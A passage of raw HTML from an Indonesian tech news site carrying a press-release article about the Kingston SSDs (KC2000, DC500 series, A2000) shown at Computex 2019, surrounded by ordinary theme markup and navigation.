block_td_uid_26_69712ad202f6f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_26_69712ad202f6f_rand","tdc_css_class":"td_uid_26_69712ad202f6f_rand","tdc_css_class_style":"td_uid_26_69712ad202f6f_rand_style"}';
block_td_uid_26_69712ad202f6f.td_column_number = "3";
block_td_uid_26_69712ad202f6f.block_type = "td_block_mega_menu";
block_td_uid_26_69712ad202f6f.post_count = "5";
block_td_uid_26_69712ad202f6f.found_posts = "77";
block_td_uid_26_69712ad202f6f.header_color = "";
block_td_uid_26_69712ad202f6f.ajax_pagination_infinite_stop = "";
block_td_uid_26_69712ad202f6f.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_26_69712ad202f6f);
</script><div id=td_uid_26_69712ad202f6f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" class="td-image-wrap" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau">ASUS Gaming K16: Laptop Terjangkau Performa Memukau</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" class="td-image-wrap" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman">Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" class="td-image-wrap" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan">Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" class="td-image-wrap" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa">Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" class="td-image-wrap" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar">Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69712ad202f6f" data-td_block_id="td_uid_26_69712ad202f6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69712ad202f6f" data-td_block_id="td_uid_26_69712ad202f6f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_27_69712ad209791_rand td_block_template_14">
<style>
/* custom css */
.td_uid_27_69712ad209791_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_69712ad209791_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.facebook.com/share/p/16e1RGoNmY/" target="https://www.facebook.com/share/p/16e1RGoNmY/"><img src="https://hardwareholic.com/wp-content/uploads/2025/07/Banner_728x90_2507-translate.png"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<article id="post-7663" class="td-post-template-3 post-7663 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-1392 category-computex category-press-release category-harddisk category-tech tag-computex tag-kingston tag-ssd td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hardwareholic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Berita" class="entry-crumb" href="https://hardwareholic.com/category/home/">Berita</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1" data-caption=""><img width="768" height="433" class="entry-thumb td-modal-image" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?resize=768%2C433&ssl=1" srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?w=768&ssl=1 768w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 768px) 100vw, 768px" alt="" title="P_20190528_142948-1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://hardwareholic.com/category/home/">Berita</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/computex/">computex</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/computex/2019/">com 2019</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/press-release/">Press Release</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/peripheralsnews/">Peripherals</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/peripheralsnews/harddisk/">STORAGE</a></li><li class="entry-category"><a  href="https://hardwareholic.com/category/tech/">Techno</a></li></ul>                <h1 class="entry-title">Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hardwareholic.com/author/oky/">oky</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-29T19:01:58+00:00" >29 May 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Computex+2019%3A+Kingston+Menunjukkan+Produk+SSD+yang+Menunjang+Kebutuhan+Sehari-hari&url=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F&via=HardwareHolic.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Computex+2019%3A+Kingston+Menunjukkan+Produk+SSD+yang+Menunjang+Kebutuhan+Sehari-hari %0A%0A https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        

<p><strong>Taipei, Taiwan – 28 Mei 2019</strong>&nbsp;– Selama lebih dari tiga dekade, Kingston, pemimpin dunia dalam produk penyimpanan memori dan solusi teknologi. Kingston terus mengembangkan produk dan solusi teknologi terkemuka di industri dengan kinerja, keandalan, dan konsistensi yang hebat. Tahun ini selama Computex, Kingston bertujuan untuk menunjukkan produk penyimpanan berkinerja tinggi untuk konsumen dan perusahaan.</p>



<p>Produk demo yang disorot meliputi:</p>



<p><strong>SSD Generasi Selanjutnya untuk Konsumen,&nbsp;</strong><em><strong>Power Consumer</strong></em><strong>, dan Perusahaan</strong></p>



<ul class="wp-block-list"><li><strong>KC2000 M.2 NVMe PCIe SSD</strong>: Menggunakan&nbsp;<em>controller&nbsp;</em>terbaru dan TLC NAND 3D 96 lapisan, ia menawarkan kecepatan baca / tulis yang unggul, meningkatkan alur kerja, workstation dan sistem komputasi kinerja tinggi. Ini juga mendukung perlindungan data untuk memastikan keamanan data.</li></ul>



<figure class="wp-block-image"><img decoding="async" data-attachment-id="7380" data-permalink="https://hardwareholic.com/amd-radeon-dipercaya-mentenagai-platform-game-terbaru-google-stadia/806b3dc2-e7b6-4a0e-9a06-e2c1384b5a04-original/" data-orig-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/806b3dc2-e7b6-4a0e-9a06-e2c1384b5a04-original.jpg?fit=1008%2C581&amp;ssl=1" data-orig-size="1008,581" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Paul Alcorn&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1549396578&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="806b3dc2-e7b6-4a0e-9a06-e2c1384b5a04-original" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/806b3dc2-e7b6-4a0e-9a06-e2c1384b5a04-original.jpg?fit=300%2C173&amp;ssl=1" data-large-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/806b3dc2-e7b6-4a0e-9a06-e2c1384b5a04-original.jpg?fit=696%2C401&amp;ssl=1" src="https://i0.wp.com/www.overclockingid.com/wp-content/uploads/2019/05/P_20190528_142852.jpg?resize=660%2C372" alt="" class="wp-image-7380"/></figure>



<ul class="wp-block-list"><li><strong>Data Center 500 Series Enterprise SSDs</strong>: DC500R dioptimalkan untuk aplikasi baca-intensif sementara DC500M dioptimalkan untuk beban kerja penggunaan campuran. Kedua SSD menerapkan persyaratan Quality of Service (QoS) yang ketat untuk memastikan kinerja I / O yang dapat diprediksi dan latensi rendah.</li></ul>



<figure class="wp-block-image"><img decoding="async" src="https://i1.wp.com/www.overclockingid.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?resize=660%2C372" alt="" class="wp-image-7412"/></figure>



<ul class="wp-block-list"><li><strong>A2000 M.2 PCIe NVMe SSD</strong>: SSD yang akan datang memiliki pengontrol 4 Channel Gen 3 x4 dan 3D TLC NAND. Dengan driver NVMe bawaan, ia mendukung berbagai sistem, terutama PC notebook karena menggunakan konsumsi daya yang lebih rendah dan mengeluarkan lebih sedikit panas.</li></ul>



<figure class="wp-block-image"><img decoding="async" data-attachment-id="7376" data-permalink="https://hardwareholic.com/vivo-umumkan-kolaborasi-dengan-tencent-games-dan-pubg-corporation-untuk-pubg-mobile-club-open-2019/fasdf/" data-orig-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/fasdf.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="fasdf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/fasdf.jpg?fit=300%2C182&amp;ssl=1" data-large-file="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/03/fasdf.jpg?fit=696%2C423&amp;ssl=1" src="https://i1.wp.com/www.overclockingid.com/wp-content/uploads/2019/05/P_20190528_143136.jpg?resize=660%2C372" alt="" class="wp-image-7376"/></figure>



<p><strong>Mitra Bisnis yang Andal: Solusi Kingston IPC</strong><br>Sementara itu, Kingston terus menawarkan keandalan yang kuat dan kinerja maksimum untuk pembangun sistem SI dan IPC. 100% produk yang diuji di Kingston hadir dengan kontrol penuh dan Pemberitahuan Perubahan Produk (PCN), yang memenuhi standar kualitas yang ketat dan memberikan layanan yang luar biasa kepada klien OEM dan industri.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7663"
				class="share-facebook sd-button share-icon"
				href="https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7663"
				>
				<span id="sharing-facebook-7663" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-7663"
				class="share-x sd-button share-icon"
				href="https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-7663"
				>
				<span id="sharing-x-7663" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hardwareholic.com/tag/computex/">computex</a></li><li><a href="https://hardwareholic.com/tag/kingston/">Kingston</a></li><li><a href="https://hardwareholic.com/tag/ssd/">SSD</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Computex+2019%3A+Kingston+Menunjukkan+Produk+SSD+yang+Menunjang+Kebutuhan+Sehari-hari&url=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F&via=HardwareHolic.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Computex+2019%3A+Kingston+Menunjukkan+Produk+SSD+yang+Menunjang+Kebutuhan+Sehari-hari %0A%0A https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hardwareholic.com/computex-2019-hyperx-luncurkan-produk-gaming-premium-terbaiknya/">Computex 2019: HyperX Luncurkan Produk Gaming Premium Terbaiknya</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hardwareholic.com/heir-of-light-luncurkan-real-time-party-raid-pada-update-terbaru/">Heir of Light luncurkan Real-time Party Raid pada update terbaru!</a></div></div></div>        <div class="author-box-wrap"><a href="https://hardwareholic.com/author/oky/"><img alt='' src='https://secure.gravatar.com/avatar/adb599830e9d16d6bb3860d8c732d9cdb81a2bd1ffbcb8ddfa975087a540b80e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adb599830e9d16d6bb3860d8c732d9cdb81a2bd1ffbcb8ddfa975087a540b80e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hardwareholic.com/author/oky/">oky</a></span></div><div class="td-author-url"><a href="http://hardwareholic.com">http://hardwareholic.com</a></div><div class="td-author-description">Email: oky@hardwareholic.com</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oky"></span><meta itemprop="datePublished" content="2019-05-29T19:01:58+00:00"><meta itemprop="dateModified" content="2019-05-29T22:05:41+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hardwareholic.com/wp-content/uploads/2019/11/193x64-logo-top12.png"></span><meta itemprop="name" content="HardwareHolic.com"></span><meta itemprop="headline " content="Computex 2019: Kingston Menunjukkan Produk SSD yang Menunjang Kebutuhan Sehari-hari"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2019/05/P_20190528_142948-1.jpg?fit=768%2C433&ssl=1"><meta itemprop="width" content="768"><meta itemprop="height" content="433"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_29_69712ad2108a2_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_29_69712ad2108a2" ><script>var block_td_uid_29_69712ad2108a2 = new tdBlock();
block_td_uid_29_69712ad2108a2.id = "td_uid_29_69712ad2108a2";
block_td_uid_29_69712ad2108a2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_29_69712ad2108a2_rand","td_column_number":3,"live_filter_cur_post_id":7663,"live_filter_cur_post_author":"17","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_69712ad2108a2_rand","tdc_css_class_style":"td_uid_29_69712ad2108a2_rand_style"}';
block_td_uid_29_69712ad2108a2.td_column_number = "3";
block_td_uid_29_69712ad2108a2.block_type = "td_block_related_posts";
block_td_uid_29_69712ad2108a2.post_count = "3";
block_td_uid_29_69712ad2108a2.found_posts = "3313";
block_td_uid_29_69712ad2108a2.header_color = "";
block_td_uid_29_69712ad2108a2.ajax_pagination_infinite_stop = "";
block_td_uid_29_69712ad2108a2.max_num_pages = "1105";
tdBlocksArray.push(block_td_uid_29_69712ad2108a2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_30_69712ad218897" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_29_69712ad2108a2" href="#">RELATED ARTICLES</a><a id="td_uid_31_69712ad2188a0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_29_69712ad2108a2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_29_69712ad2108a2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
